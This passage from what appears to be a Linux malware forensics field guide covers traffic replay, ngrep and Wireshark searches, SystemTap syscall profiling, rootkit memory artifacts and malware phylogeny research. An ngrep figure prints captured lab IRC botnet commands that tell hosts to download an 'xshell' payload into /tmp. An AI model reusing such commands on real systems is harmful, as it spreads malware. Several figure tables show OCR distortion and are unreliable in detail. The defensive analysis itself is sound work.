

FIGURE 6.65-Using RUMINT to visualize network traffic

□ In Figure 6.65 the *Byte Frequency* view provides the digital investigator with a high-level view of protocol activity and data transmission—helpful for identifying data network traffic patterns.

▶ Trace and compare network trajectory evidence with resulting digital impression and trace evidence on the victim system. This is particularly important when analyzing modular malicious code that retrieves additional files from remote resources.

- After gaining an overview of the traffic, probe deeper and extract the traffic relevant to the specimen and replay the traffic sessions if needed. Wireshark can be used to accomplish this, as can tcptrace and tcpflow.
- For the replay of network traffic, a particularly helpful utility is Chaosreader, a free, open source Perl tool that can trace TCP and UDP sessions as well as fetch application data from network packet capture files.
- Chaosreader can also be run in "standalone mode" wherein it invokes tcpdump or snoop (if they are installed on the host system) to create the log files and then processes them.

```
root@MalwareLab:/home/malwarelab# chaosreader -i suspicious-file.pcap
<modified for brevity>
Chaosreader ver 0.94
Opening, /home/malwarelab/suspicious-file.pcap
Reading file contents,
 100% (688123/688123)
Reassembling packets,
 100% (4086/4114)
Creating files...
  Num Session (host:port <=> host:port)
                                                         Service
                                                        ircd
  0473 172.16.16.135:47898,172.16.16.130:6667
  0757 172.16.16.135:47921,172.16.16.130:6667
                                                         ircd
  0093
        172.16.16.130:33004,86.59.21.38:80
                                                         http
  0771
        172.16.16.135:47931,172.16.16.130:6667
                                                         ircd
  0052 172.16.16.130:57156,204.3.218.102:6667
                                                         ircd
  0830 172.16.16.137:37212,172.16.16.130:80
                                                         http
  0708 172.16.16.130:48110,172.16.16.133:6667
                                                         ircd
  0688 172.16.16.130:48092,172.16.16.133:6667
                                                         ircd
  0722 172.16.16.130:48123,172.16.16.133:6667
                                                         ircd
  0025 172.16.16.130:51757,140.247.60.64:80
0017 172.16.16.130:36612,86.59.21.38:80
                                                         http
                                                         http
  0447 172.16.16.135:47882,172.16.16.130:6667
                                                         ircd
  0739 172.16.16.130:48138,172.16.16.133:6667
                                                         ircd
  0065 172.16.16.130:57159,204.3.218.102:6667
                                                         ircd
  0308 172.16.16.130:44779,172.16.16.132:80
                                                         http
. . . .
index.html created.
```

FIGURE 6.66-Parsing a packet capture file with Chaosreader

- To process packet capture files through Chaosreader, the tool must be invoked and pointed at the target file, as shown in Figure 6.66. Chaosreader reads the file contents and reassembles the packets, creating individual session files.
- While parsing the data, Chaosreader displays a log of the session's files, including session number, applicable network nodes and ports, and the network service applicable to the session.
- After parsing the data, Chaosreader generates an HTML index file that links to all of the session details, including real-time replay programs for telnet, rlogin, IRC, X11, and VNC sessions. Similarly, traffic session

| Cha                | osreader Report, suspicio 🔡                                                                                                    |                                                                                                    |       |             |                                                                             |  |  |  |  |
|--------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|-------------|-----------------------------------------------------------------------------|--|--|--|--|
| - 8                | File:///home/malwarelab/Desktop/                                                                                                    | ndex.html                                                                                                    |       |             | 🗇 🕈 🕑 🔀 🕶 Google                                                            |  |  |  |  |
| Ch<br>ile:<br>ET/I | aosreader Report<br>suspicious-file.pcap, Type: tcp<br><u>e Report</u> - Click here for a report<br><u>OST Report</u> (Empty) - Click here<br><u>Proxy Log</u> - Click here for a gene<br>/UDP/, Sessions | dump, Created at: Thu Jul 18 19:37:35 20<br>on captured images.<br>for a report on HTTP GETs and POSTs.<br>rated proxy style HTTP log. | 13    |             |                                                                             |  |  |  |  |
| 32.                | Sat Jul 13 18:48:58 2013 0 s                                                                                                    | 172.16.16.130:48132 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0732.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 33.                | Sat Jul 13 18:48:59 2013 0 s                                                                                                    | 172.16.16.130:48133 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session_0733.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 34.                | Sat Jul 13 18:49:00 2013 0 s                                                                                                    | 172.16.16.130:48134 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0734.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 35.                | Sat Jul 13 18:49:01 2013 0 s                                                                                                    | 172.16.16.130:48135 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0735.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 36.                | Sat Jul 13 18:49:01 2013 0 s                                                                                                    | 172.16.16.130:48136 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0736.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 37,                | Sat Jul 13 18:49:02 2013 0 s                                                                                                    | 172.16.16.135:47905 -> 172.16.16.130:6667                                                                                              | ircd  | 0 bytes     | session 0737.ircd.replay 0 seconds                                          |  |  |  |  |
| 38.                | Sat Jul 13 18:49:02 2013 0 s                                                                                                    | 172.16.16.130:48137 -> 172.16.16.133:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0738.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 739.               | Sat Jul 13 18:49:03 2013 4390 s                                                                                                    | 172.16.16.130:48138 -> 172.16.16.133:6667                                                                                              | ircd  | 3425 bytes  | <ul> <li>as. html</li> <li>session 0739.ircd.replay 4390 seconds</li> </ul> |  |  |  |  |
| 40.                | Sat Jul 13 18:49:11 2013 4533 s                                                                                                    | 172.16.16.130:48139 -> 172.16.16.133:6667                                                                                              | ircd  | 40588 bytes | as html     session 0740.ircd.replay 4533 seconds                           |  |  |  |  |
| 41.                | Sat Jul 13 18:49:12 2013 0 s                                                                                                    | 172.16.16.135:47906 -> 172.16.16.130:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0741.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 42.                | Sat Jul 13 18:49:22 2013 0 s                                                                                                    | 172.16.16.135:47907 -> 172.16.16.130:6667                                                                                              | ircd  | 0 bytes     | <ul> <li>session 0742.ircd.replay 0 seconds</li> </ul>                      |  |  |  |  |
| 743                | Sat Inl 13 18-49-32 2013 0 e                                                                                                    | 172 16 16 135-47908 -> 172 16 16 130-6667                                                                                              | fired | n hutes     | <ul> <li>session 0743 irrd renlav 0 seconds</li> </ul>                      |  |  |  |  |

FIGURE 6.67-Chaosreader Report

streams are traced and made into HTML reports for deeper inspection. Further, particularized reports are generated, pertaining to image files captured in the traffic and HTTP GET/POST contents (Figure 6.67).

▶ In addition to retracing traffic for a particular traffic session, conduct a granular inspection of specific packets and traffic sequences, if needed. Wireshark provides the digital investigator with a myriad of filters and parsing options allowing for the intuitive manipulation of packet data.

- Parse the contents of packet payloads of interest to get a more particularized understanding of the traffic being transmitted by the infected system.
- Search the network traffic for particular trends or entities. For instance, if you know the name of a particular trace evidence artifact, use ngrep,<sup>105</sup> a tool that allows the investigator to parse pcap files for specific extended regular or hexadecimal expressions to match against data payloads of packets.
- As shown in Figure 6.68, point ngrep to a traffic capture file and search for a string of interest. In doing so, if the string is present in the network cap-

<sup>&</sup>lt;sup>105</sup> For more information about ngrep, go to http://ngrep.sourceforge.net/.

```
malwarelab@MalwareLab:~/home/malwarelab/$ ngrep -I suspicious-file.pcap -q
"xshell"
input: suspicious-file.pcap
match: xshell
T 172.16.16.130:36539 -> 172.16.16.133:6667 [AP]
 PRIVMSG #botz :!S* GET http://172.16.16.132/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:58665 [AP]
  :lab!~bot1@172.16.16.130 PRIVMSG #botz :!S* GET http://172.16.16.132/xsh
  ell /tmp/xshell..
T 172.16.16.130:36539 -> 172.16.16.133:6667 [AP]
  PRIVMSG #botz :!S* GET http://172.16.16.132/shell/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:58665 [AP]
  :lab!~bot1@172.16.16.130 PRIVMSG #botz :!S* GET http://172.16.16.132/she
  ll/xshell..
T 172.16.16.130:36539 -> 172.16.16.133:6667 [AP]
  PRIVMSG #botz :!S* GET http://172.16.16.132/shell/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:58665 [AP]
  :lab!~bot1@172.16.16.130 PRIVMSG #botz :!S* GET http://172.16.16.132/she
  ll/xshell /tmp/xshell..
T 172.16.16.130:36539 -> 172.16.16.133:6667 [AP]
  PRIVMSG #botz :!S* GET 172.16.16.132/shell/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:58665 [AP]
  :lab!~bot1@172.16.16.130 PRIVMSG #botz :!S* GET 172.16.16.132/shell/xshe
  ll /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:33062 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.17
  .130/apache2-default/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:48139 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.17
  .130/apache2-default/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:48138 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.17
  .130/apache2-default/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:48138 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.16
  .130/apache2-default/xshell /tmp/xshell ..
T 172.16.16.133:6667 -> 172.16.16.130:48139 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.16
  .130/apache2-default/xshell /tmp/xshell..
T 172.16.16.133:6667 -> 172.16.16.130:33062 [AP]
  :lab!~bot1@172.16.16.137 PRIVMSG #botz :!S* GET http://172.16.16
  .130/apache2-default/xshell /tmp/xshell..
T 172.16.16.130:48138 -> 172.16.16.133:6667 [AP]
  NOTICE lab :Saved as /tmp/xshell.
```

FIGURE 6.68-Using ngrep to search for network trace evidence

T 172.16.16.137:37211 -> 172.16.16.130:80 [AP] GET /xshell HTTP/1.1..User-Agent: Opera/9.80 (X11; Linux i686) Presto/2.12. 388 Version/12.16..Host: 172.16.16.130..Accept: text/html, application/xml; q=0.9, application/xhtml+xml, image/png, image/webp, image/jpeg, image/gif, image/x-xbitmap, \*/\*;q=0.1..Accept-Language: en-US,en;q=0.9..Accept-Encodi ng: gzip, deflate..Connection: Keep-Alive.... T 172.16.16.130:80 -> 172.16.16.137:37211 [AP] HTTP/1.1 404 Not Found..Date: Sun, 14 Jul 2013 02:15:56 GMT..Server: Apache /2.2.3 (Ubuntu) PHP/5.2.1..Content-Length: 292..Keep-Alive: timeout=15, max =98..Connection: Keep-Alive..Content-Type: text/html; charset=iso-8859-1... .<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">.<html><head>.<title>404 Not Found</title>.</head><body>.<hl>Not Found</hl>.The requested URL /x shell was not found on this server..<hr>.<address>Apache/2.2.3 (Ubuntu) PHP/5.2.1 Server at 172.16.16.130 Port 80</address>.</body></html>. T 172.16.16.137:37212 -> 172.16.16.130:80 [AP] GET /apache2-default/xshell HTTP/1.1..User-Agent: Opera/9.80 (X11; Linux i6 86) Presto/2.12.388 Version/12.16..Host: 172.16.16.130..Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/webp, image/ jpeg, image/gif, image/x-xbitmap, \*/\*;q=0.1..Accept-Language: en-US,en;q=0. 9..Accept-Encoding: gzip, deflate..Connection: Keep-Alive.... T 172.16.16.137:37213 -> 172.16.16.130:80 [AP] GET /apache3-default/xshell HTTP/1.1..User-Agent: Opera/9.80 (X11; Linux i6 86) Presto/2.12.388 Version/12.16..Host: 172.16.16.130..Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png, image/webp, image/ jpeg, image/gif, image/x-xbitmap, \*/\*;q=0.1..Accept-Language: en-US,en;q=0. 9..Accept-Encoding: gzip, deflate..Connection: Keep-Alive....

FIGURE 6.68–Cont'd

ture, ngrep identifies the term as a match, and displays the output relevant to the term.

• String searches of network traffic captures can be conducted with Wireshark using the "Find Packet" function, which parses the packet capture loaded by Wireshark for the supplied term (Figure 6.69).

| nnu<br>Bv: ∩ Displav filte                     | r 🔿 Hex value 🍙 String                             |                           |
|------------------------------------------------|----------------------------------------------------|---------------------------|
| Elter: xshell                                  |                                                    |                           |
| Search In<br>O Packet list<br>O Packet details | String Options<br>Case sensitive<br>Character set: | Direction<br>OUp<br>ODown |
| Packet bytes                                   | ASCII Unicode & Non-Ut -                           | )                         |

FIGURE 6.69-Wireshark Find Packet function

## X Other Tools to Consider

#### Packet Capture Analysis

- **Tcpxtract:** Written by Nick Harbour, tcpxtract is a tool for extracting files from network traffic based on file signatures. (http://tcpxtract.sourceforge.net/).
- **Driftnet:** Written by Chris Lightfoot, Driftnet is a utility for listening to network traffic and extracting images from TCP streams (http://freshmeat.net/projects/ driftnet/; http://www.ex-parrot.com/~chris/driftnet/).
- **Ntop:** A network traffic probe that shows network usage. Using a Web browser, the user can examine a variety of helpful graphs and charts generated by the utility to explore and interpret collected data (www.ntop.org).
- **Tcpflow:** Developed by Jeremy Elson, tcpflow is a utility that captures and reconstructs data streams. (https://github.com/simsong/tcpflow).
- Tcpslice: A program for extracting or "gluing" together portions of packettrace files generated using tcpdump (ftp://ftp.ee.lbl.gov/tcpslice.tar.gz).
- **Tcpreplay:** A suite of tools to edit and replay captured network traffic (http://sourceforge.net/projects/tcpreplay/).
- **Iptraf:** A console-based network statistics utility for Linux, iptraf can gather a variety of figures such as TCP connection packet and byte counts, interface statistics and activity indicators, TCP/UDP traffic breakdowns, and LAN station packet and byte counts (http://iptraf.seul.org/).

Further tool discussion and comparison can be found in the Tool Box section at the end of this chapter and on the companion Web site, www.malwarefieldguide. com/LinuxChapter6.html.

#### **Analyzing System Calls**

► Another post-execution event reconstruction task is collective review of the system calls made by a suspect program, and how the calls relate to the other artifacts discovered during the course of analysis or during event reconstruction. Tools such as SystemTap provide for a means of gathering and analyzing system calls through the lens of different capture summaries, which is a great overview for indentifying the ratio and types of calls made by a malware specimen during runtime.

• To determine the total number of system calls made by running processes (during a set time period) as a means of comparing active and suspicious processes, the following scripts can be used:

| Script                         | Function                                                                                                    | Source                                                                                                    |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| profile.stp                    | Identifies processes running in user space<br>and the number of system calls made by<br>the respective processes. By default the<br>script captures calls for 10 seconds, but<br>the timer probe in the script can be modi-<br>fied to a desired duration (Figure 6.70).                  | http://www.ibm.com/<br>developerworks/linux/<br>library/l-systemtap/                                                                                       |
| syscalls_<br>by_pid.stp        | System-wide count of system calls by<br>PID. This script watches all system calls<br>made on the system; on exit the script<br>prints a list revealing the number of sys-<br>tem calls executed by each PID ordered<br>from the greatest to least number.                                 | http://sourceware.org/sys-<br>temtap/examples/process/<br>syscalls_by_pid.stp                                                                              |
| syscalls_<br>by_proc.stp       | System-wide count of system calls by<br>process/executable. This script watches<br>all system calls made on the system; on<br>exit the script prints a list revealing the<br>number of system calls executed by each<br>process/executable, ordered from the<br>greatest to least number. | http://sourceware.org/sys-<br>temtap/examples/process/<br>syscalls_by_proc.stp                                                                             |
| syscall-<br>times              | This combination shell/SystemTap script<br>is used to measure system call counts<br>and times. The script can be calibrated to<br>filter by PIDs, process names, and users.                                                                                                    | http://sourceware.org/sys-<br>temtap/examples/process/<br>syscalltimes                                                                                     |
| topsys.stp                     | Lists the top 20 system calls used (and<br>how many times the respective calls were<br>used) by the system per 5 second interval.                                                                                                    | http://sourceware.org/sys-<br>temtap/SystemTap_Begin-<br>ners_Guide/topsyssect.<br>html#topsys                                                             |
| function-<br>callcount.<br>stp | Reveals the names of the functions called<br>and how many times each respective<br>call was made during the sample time (in<br>alphabetical order)                                                                                                    | https://access.redhat.<br>com/site/documentation/<br>en-US/Red_Hat_Enter-<br>prise_Linux/6/html/Sys-<br>temTap_Beginners_Guide/<br>mainsect-profiling.html |

```
root@MalwareLab:/home/malwarelab/# stap profile.stp
System Call Monitoring Started (10 seconds) ...
stapio[3805] = 102
pulseaudio[1931] = 283
vmtoolsd[1926] = 644
vmtoolsd[1386] = 724
indicator-apple[2007] = 24
gnome-panel[1933] = 51
gnome-settings-[1912] = 94
clock-applet[2005] = 24
sysfile[3742] = 113
gvfs-afc-volume[1975] = 50
stapio[3734] = 100
gnome-terminal[2115] = 448
Xorg[841] = 731
dbus-daemon[1902] = 26
```

```
...<edited for brevity>...
```

FIGURE 6.70-SystemTap script revealing the number of system calls made per running process

Upon identifying the number of system calls being made by a target malware process, layer your analysis with additional scripts that reveal and summarize the system calls being made by the specific process, such as the <process name>\_profile.stp script,<sup>106</sup> as demonstrated in Figure 6.71. For this particular script, the process name of the malware specimen, sysfile, was added, and the probe timer was modified to 20 seconds (default time is 10 seconds).

```
root@MalwareLab:/home/malwarelab/#stap <target process>_profile.stp
Malware Monitoring Started (20 seconds)...
WARNING: Number of errors: 0, skipped probes: 1
gettimeofday = 21
goll = 42
send = 21
sendto = 21
close = 28
socket = 23
connect = 18
open = 10
stat = 15
fstat = 5
read = 10
munmap = 5
```

FIGURE 6.71-SystemTap script revealing a tally of system calls made by a suspect process

### Analyzing NIDS alerts

Another post-execution event reconstruction task is review of any NIDS alerts that may have been triggered as a result of the activity emanating to or from your infected victim lab system.

- In particular, assess whether the system and network activity attributable or emanating from the victim system manifested as an identifiable NIDS rule violation.
- If alerts manifest, this means that the activity identified by Snort was flagged as anomalous by the Snort preprocessors, or matched an established rule specific to certain anomalous or nefarious predefined signatures.
- In reviewing of the contents in the Snort alerts (by default located in / var/log/snort)<sup>107</sup> examine the nature of the network traffic that emanated from the infected system while prompting trigger events—and exploiting and verifying malware attack functionality—against the virtual victim system.

<sup>&</sup>lt;sup>106</sup> For more information about the script, go to http://www.ibm.com/developerworks/linux/ library/l-systemtap/. In this article, the script is targeting the syslog, thus the example script name is "syslog profile.stp."

<sup>&</sup>lt;sup>107</sup> http://manual.snort.org/node21.html.

### **Physical Memory Artifacts**

▶ Physical memory can contain a wide variety of digital impression and trace evidence, including malicious executables, associated system-related data structures, and remnants of malicious events. Within the scope of event reconstruction, the goals of memory analysis are as follows:

- Harvest available metadata including process details, network connections, and other information associated with the malware specimen, for analysis and comparison with other digital impression and trace evidence identified on the infected victim laboratory system.
- Perform keyword searches for any specific, known details relating to the malware specimen that was examined.
- Look for common indicators of malicious code including memory injection and hooking; (see Figure 6.72, depicting Jynx rootkit specimen impression and trace evidence identified in SecondLook).<sup>108</sup>

| Kernel Message Buffer                            | Start Address       | End Address         | Sce   | Flags        | Mapped File                                             | Offset ii |
|--------------------------------------------------|---------------------|---------------------|-------|--------------|---------------------------------------------------------|-----------|
| Kernel Page Tables                               | 0x0000773£9c451998  | 8x888877509646c988  | 1988  | (CAR)        | /usr/lib/x86_84-linux-gms/libgoa-backend-1.0.so.0.0.0.0 |           |
| Gernel text/rodata Mismatche                     | 0x0000715d9c46c800  | 8x86097f5d9c66b866  | 2844k | p            | /usr/lib/x86_64-linux-gnu/libgos-backend-1.0.so.8.0.0   | 110592    |
| oaded Kernel Modules<br>Adule Symbols (kalisyms) | 8x806871529c661888  | 0x0000715d9c66c000  | 4k    | 9p           | /usr/lib/x86_64-linux-gnu/libgos-backend-1.0.so.0.0.0   | 186496    |
| fodule text/rodata Mismatch                      | 0x000071569c66c800  | 8x8900715d9c65d900  | 44    | ne-p         | /usr/lib/x86_64-linux-gnu/libgoa-backend-l.0.so.0.0.0   | 118592    |
| ysts Modules List<br>mailoc Allocations          | 0x0000775496660000  | 8x8008775d9c691860  | 144k  | rop          | /us//lib/x86_84-linux-gnu/libgca-1.0.so.0.0.0           |           |
| ctive Tasks                                      | 0+000071509:691000  | 8x8608715d9c890866  | 2044k | p            | /usr/lib/x86_64-linux-gnu/libgoa-1.0.so.0.0.0           | 147456    |
| temory Mappings                                  | 0x8000715292890000  | 0x00007f5d9c892000  | Bit.  | ¢+→ <b>p</b> | /usr/lib/x86_64-linux-gnu/libgoa-1.0.so.0.0.0           | 143360    |
| ystem Call Table<br>sterrupt Descriptor Table    | 0+886971569c892886  | 6x0000715/03c893000 | 44    | PH-P         | /usr/lib/x86_64-linux-gnu/libgoa-1.8.so.8.8.8           | 151552    |
| ernel Pointers                                   | 0x0600715492093000  | \$x000077543c830000 | 248   | rap          | /Xx2/m/1ym2.se                                          |           |
| SM Hooks<br>ernel Notifiers                      | 0x0000715d9c893000  | 0x0000715d9ca90000  | 2044k | p            | /Xx2ytx/jytx2.sa                                        | 24576     |
| inary Formats                                    | 0x00007f569ca98000  | 0x00007f5d9ca99000  | 48    | 7p           | /Xx2ynx/jynx2.se                                        | 28498     |
| rotocol Handlers                                 | Gx00007f569cii91888 | 6x0000715d9ca9a080  | 48    | rw-p         | /Xx2ytx/jytx2.se                                        | 24576     |
| letfilter Hooks                                  | 8x866877529ca9a888  | 8x0000775/03cabc000 | 138k  | r-ap         | /Lth/sth_64-Linus-gnu/ld-2.15.50                        | 8         |
| NAME AND ADDRESS                                 | 0x00007f5d9cc83000  | 8x86087f5d9ccaa660  | 156k  | m-p          |                                                         |           |

FIGURE 6.72–SecondLook discovering trace and impression evidence associated with the Jynx rootkit captured in physical memory

- For each process of interest, recover the executable code from memory for further analysis.
- For each process of interest, extract associated data from memory, including related encryption keys and captured data such as usernames and passwords.
- Extract contextual details such as URLs pertaining to the installation and activities associated with malicious code.
- Perform temporal and relational analysis of information extracted from memory, including a time line of events and a process tree diagram.

<sup>&</sup>lt;sup>108</sup> For more information about SecondLook, go to http://secondlookforensics.com/.

#### **Other Considerations**

# Port and Vulnerability Scanning the Compromised Host: "Virtual Penetration Testing"

▶ In addition to exploring the functionality of a malicious code specimen to assess the threat the program poses to the victim system, there are additional steps the digital investigator can take to explore the impact resulting to the system as of result executing the specimen.

- First, a port scan can be conducted (from a different system) against the infected system to identify open/listening ports, using a utility such as nmap.<sup>109</sup> To gain any insight in this regard, it is important to know the open/listening ports on the baseline instance of the system, making it easier to decipher which ports were potentially opened as a result of launching the suspect program.
- Similarly, vulnerabilities created on the system by the malware can potentially be identified by probing the system with vulnerability assessment tools such as OpenVAS<sup>110</sup> or Nessus.<sup>111</sup>
- The digital investigator would typically not want to conduct a port or vulnerability scan of the infected host during the course of monitoring the system because the scans will manifest artifacts in the network traffic and NIDS alert logs, in turn, tainting the results of the monitoring. In particular the scans would make any network activity resulting from the specimen indecipherable or blended with the scan traffic.

#### Scanning for Rootkits

Another step that the digital investigator can take to assess an infected victim lab system during post-run analysis is to search for rootkit artifacts.

- This can be conducted by scanning the system with rootkit artifact detection tools. Some of the more popular utilities for Linux in this regard include chkrootkit,<sup>112</sup> rootkit hunter (rkhunter),<sup>113</sup> unhide,<sup>114</sup> and the Rootcheck project.<sup>115</sup>
- Similar to the consequences of conducting port and vulnerability scans while monitoring the infected system, using rootkit scanning utilities during the course of behavioral analysis of a specimen may manifest as false positive artifacts in the host integrity system monitoring logs.

<sup>&</sup>lt;sup>109</sup> For more information about nmap, go to http://nmap.org/.

<sup>&</sup>lt;sup>110</sup> For more information about OpenVAS, go to http://www.openvas.org/.

<sup>&</sup>lt;sup>111</sup> For more information about Nessus, go to http://www.tenable.com/products/nessus.

<sup>&</sup>lt;sup>112</sup> For more information about chkrootkit, go to http://freecode.com/projects/chkrootkit.

<sup>&</sup>lt;sup>113</sup> For more information about Rootkit Hunter (rkhunter), go to http://rkhunter.sourceforge. net/.

<sup>&</sup>lt;sup>114</sup> For more information about unhide, go to http://sourceforge.net/projects/unhide/.

<sup>&</sup>lt;sup>115</sup> For more information about the Rootcheck Project, go to http://rootcheck.sourceforge.net/.

#### DIGITAL VIROLOGY: ADVANCED PROFILING THROUGH MALWARE TAXONOMY AND PHYLOGENY

 $\square$  After gaining a clearer picture about the nature, purpose, and capabilities of a malicious code specimen through dynamic and static analysis, catalog and classify the specimen with the aim of identifying phylogenetic relationships to other specimens.

► Creating and maintaining a malware repository of cataloged and classified specimens is a valuable and recommend feature in the digital investigator's malware laboratory. Carefully classified malware in the repository provides a powerful resource for comparing and correlating new specimens.

• A repository of cataloged and classified specimens supports several benefits in a digital investigators malware laboratory:

- Formalize the information that is captured and reported for each specimen of malware, increasing the consistency of analysis and reporting.
- Knowledge reuse when analysis has already been performed that can be applied to a new specimen, saving time and effort on malware analysis, particularly when encryption and other challenging features are involved.
- Exchange details about malware with other digital investigators in a format that is intelligible and immediately useful for their analysis.
- Reveal trends in malware infections that may be useful for protecting against future attacks.
- Find relationships between related malware that may provide insight into their origin, composition, and development. Such linkage may also reveal that a single group of attackers is responsible for multiple incidents.

▶ *Malware Taxonomy* or *cataloging and classifying* a malware specimen means correlating the information gathered about the specimen through file profiling, and behavioral and static analysis, and in turn, identifying the nature, purpose, and capabilities of a specimen—enabling the digital investigator to group the specimen into a category of like specimens. *Malware Taxonomy* borrows from traditional biological *Taxonomy*, or the science of classifying organisms.

- In some instances, going beyond classification and endeavoring to identify the evolution, similarity in features and structure of a particular malware specimen—or *relationships* to other specimens—is needed. For example, during the course of an investigation you may learn that a victim has been under attack over the course of several months, and the attacker's malware has become more sophisticated as a result of countermeasures attempted by the victim. Examining *phylogenetic* relationships between all of the specimens may identify important interrelationships and indicia of evolution in the malware.
- In biology, *phylogenetics* is the study of evolutionary relation among various groups of organisms.<sup>116</sup> Applied to malware, phylogeny is an estimation

of the evolutionary relationships between a set of malware specimens.<sup>117</sup> There have been a number of studies on malware phylogeny modeling, as detailed in the table below.

| Researcher(s)                                           | Research                                                                                                 | Model                                                                      |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--|--|
| Hayes, Walenstein, &<br>Lakhotia                        | Evaluation of Malware Phylogeny<br>Modeling Systems Using<br>Automated Variant Generation <sup>118</sup> | Automated variant generation                                               |  |  |
| Cesare & Xiang                                          | Classification of Malware Using<br>Structured Control Flow <sup>119</sup>                                | Structured control flow                                                    |  |  |
| Wagener, State, &<br>Dulaunoy                           | Malware Behaviour Analysis <sup>120</sup>                                                                | Behavioral analysis                                                        |  |  |
| Carrera & Erdélyi                                       | Digital Genome<br>Mapping-Advanced Binary<br>Malware Analysis <sup>121</sup>                             | Graph similarity/clustering                                                |  |  |
| Rieck, Holz, Willems,<br>Dussel, & Laskov               | Learning and Classification of Malware Behavior <sup>122</sup>                                           | Machine learning<br>techniques                                             |  |  |
| Ye, Chen, Li, & Jiang                                   | Automatic Malware Classification using Cluster Ensemble <sup>123</sup>                                   | Hybrid Hierarchical<br>Clustering (HHC)                                    |  |  |
| Walenstein, Venable,<br>Hayes, Thompson, &<br>Lahkhotia | Exploiting Similarity Between<br>Variants to Defeat Malware <sup>124</sup>                               | "Vilo" method                                                              |  |  |
| Karim, Walenstein, &<br>Lakhotia                        | Malware Phylogeny using<br>Maximal ПРаtterns <sup>125</sup>                                              | ПРаtterns in string contents                                               |  |  |
| Gupta, Kuppili,<br>Akella, & Barford                    | An Empirical Study of Malware<br>Evolution <sup>126</sup>                                                | Text mining and pruning                                                    |  |  |
| Babić, Reynaud, &<br>Song                               | Malware Analysis with Tree<br>Automata Inference <sup>127</sup>                                          | Tree automata inference<br>from dataflow dependency<br>data among syscalls |  |  |

 <sup>&</sup>lt;sup>117</sup> Hayes M, Walnstein A, Lakhotia A, *Evaluation of malware phylogeny modelling systems using automated variant generation*, Journal in Computer Virology , vol. 5, no. 4, pp. 335–343, 2009.
 <sup>118</sup>Journal in Computer Virology, 2009, volume 5, no. 4, pp. 335–343.

<sup>&</sup>lt;sup>119</sup>8th Australasian Symposium on Parallel and Distributed Computing (AusPDC 2010), 2010. <sup>120</sup>Journal in Computer Virology, vol. 4, no. 4, pp. 279–287.

<sup>&</sup>lt;sup>121</sup>Proceedings of the 14th Virus Bulletin Conference 2004, pp. 187–197.

<sup>&</sup>lt;sup>122</sup>Detection of Intrusions and Malware, and Vulnerability Assessment Lecture Notes in Computer Science, 2008, vol. 5137/2008, pp. 108–125.

<sup>&</sup>lt;sup>123</sup>Proceedings of the 16th ACM SIGKDD international conference on Knowledge discovery and data mining.

<sup>&</sup>lt;sup>124</sup>Proceedings of BlackHat DC 2007, http://www.blackhat.com/presentations/bh-dc-07/Walenstein/ Presentation/bh-dc-07-Walenstein.pdf; http://www.cacs.louisiana.edu/labs/SRL/publications/2007 -blackhat-walenstein-venable-hayes-thompson-lakhotia.pdf.

<sup>&</sup>lt;sup>125</sup>Proceedings of EICAR 2005 Conference, http://www.cacs.louisiana.edu/~arun/papers/phylogeny-eicar2005.pdf.

<sup>&</sup>lt;sup>126</sup>Proceedings of the First international conference on COMmunication Systems And NETworks, 2009. <sup>127</sup>http://www.cs.berkeley.edu/~dawnsong/papers/2011%20cav11malware.pdf.

| Researcher(s)                                               | Research                                                                                                    | Model                                                                                                    |  |  |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Bailey, Overheide,<br>Anderson, Mao,<br>Jahanian, & Nazario | Automated Classification and Analysis of Internet Malware <sup>128</sup>                                                               | Behavior-based fingerprint<br>extraction and fingerprint<br>clustering algorithm                               |  |  |
| Yavvari, Tokhtabayev,<br>Rangwala, & Stavrou                | Malware Characterization Using<br>Behavioral Components <sup>129</sup>                                                                 | Behavioral mapping                                                                                             |  |  |
